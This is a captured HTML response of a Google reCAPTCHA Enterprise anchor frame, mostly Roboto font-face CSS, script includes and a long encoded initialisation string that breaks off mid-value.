

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LcP1aYZAAAAAJK7wy4Wt4LOKaKcvhdwuCD5gSxh&co=aHR0cHM6Ly93d3cubWluZGxvdmUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fdi152obxogz
body_size: 48903
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Enp4yKIrzjaiOO6HiNax_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Enp4yKIrzjaiOO6HiNax_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Enp4yKIrzjaiOO6HiNax_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22M3RqD8KUw4XDv8KWw4cfw77DocKhQMO8w7tLwpIGfxjDocK1w5gyezNjwrhcKRbClQrCugnCkQdKw7QgesKxwq3DmRRWwq9bJ2DDoRvCicK/[base64]/Cl8K/[base64]/[base64]/wp/CoRTDpD7CsMOoeUNqwo4NwpZkd8KsejrCiMOOw77CuRHCp0pKw4nDjknDgw7CgRVEwpvDr8OowpgGw6kFRMKyKGrClsK6AMOhwp/DkwkQwr7DisKBAT8MRMOhN3YNQMO5X3XDl8Kuw6HDrGtqJQoOw7XCgMOZw4RdwqPDnlrCkgJ/w7zCmAlQwrgrTCUlTW/Ck8K/w6rChcKuw7ICDDHCpxhqwolhPcKhc8K1wqzCqhQFTQDCi27DhGcJw6kCw7PDqCtwWHtRPsKww4pMw7ZCwrIYw5jDhyDCrSnChsKKwq/DugI/ZsKjwqvDjxksRsO7w47DpMKHw6vDokLCkVNUWcOfFcKnGcKLw4fDn8KxNRl4wp/CpsO/[base64]/[base64]/woXCsih4w7YtwqHDpBrDuy0OwofCuMOwOcO4DMK0w6xcP8KBw4I4wpXClMKEVEcHZcO8BcK9w47DlSZmw5U4wp/Cr0PDqX1ScMKIw5AxwpscA0PDmMK5Vn3DvUxkUMK1JFbDnFDCnlfDvA1qFMKMMsKbw4PDnMKMw4HCuMKxWcKzw5nCpHXDp0/DsQdQwpBJwpdrwr9NIMKLw4zDs8KeDMKewp3CqBbDkMK2csONwrrCs8Ozwo7CnMKqw4VywqYlw6lPchzDjSfDskwnacKTXMKqacKLw7bDmh1zw5N1SyLCkCw3w78oXy/DrsK/wqzDn8OFwqrDkwVpw7bCv8KXXsKfwotSw5wuAcKLw6BHa8KCwqrDn3bCq8OFw7nCrAcrFsK9woZSBxfDkMKLU1nDhcOQPHZwcxfDslLCs0Jbw7kBVcKYUcOAw4rCjMKtAnjCoMOPwo7DjMKsw54tw6dbbsOIwo3CksKnwpvDqEbDqMOeLgJ+ElHDvsOHw6F/PTRLwpTCpR8rG8KAw5dNZcKARRDCmj7CiWbDl0QXDBDDmMOpwrp/IsO/EyjCnMK8E3hbwpDDvMKfwoLDgWPDpUJRw5gNbsK8I8KSdDoVwpjDszvDm8KfCn/Dt0tjw7DDvcK8wqxQPMO4M0HDisKseVPDrWFQXMK4eMKGwozDncKWY8KDKMOTV3tywpnCj8KUwp/Dv8KhIT/CvcOJw5NwPsOLw7jDr8KMw6NXCFbCh8KwEBIdTBTDkMOjw6bCicK+blI1MsOtK8ORwpEjwroCYlnDrMOvw78qwq/CkSPDlnvDs8OLYsKYYQEdOcODwpxZwovDmCzDv8KyeMO7fzHDjcOmXMKfw5cqdjcdAGZFXMOBUW/[base64]/[base64]/H8KSH309XWvDnMK1BUrDuQoNw5jCt15TwosvFXlOZgdqwr3CnMKyKSAcwrfCoSBdw4AMwrbCtsOxQy/[base64]/DisKDwrJtM8KhwpY2ZMK+w6x4wp7CmilOA8Kowp/[base64]/Cn8OyFDLDusOJJMKew4QOwp8MRX4Ewq7CqEjDtz1Kw55lw4QFL8O/wpdCUwPCvcKzWHQQwoTDsMKZw7HDssO1wrbDlg7DkAjCmF3Cuk/[base64]/DoAvDqBTCmUjDuCQhGH/DviAZRUhHYcKVd2jCh8OfwobDscOAwqd7w4Yuw5LDt03DljhkN8OWMAZvVgHDlcKgEAXDucKKwpbDuilxGXfCqMKxwrN0ecKkwqQnwrJxIsOGUkstOMOlwqhbe2E/wrhta8KwwokMwqUmPcK2NEnDnMO9w7tCw73CmMO3VcKqwrIMYcK2ZWHDoFbCsU7CpXJTw4BYACdzZULDpjN1EcOxwrUcw5LCt8O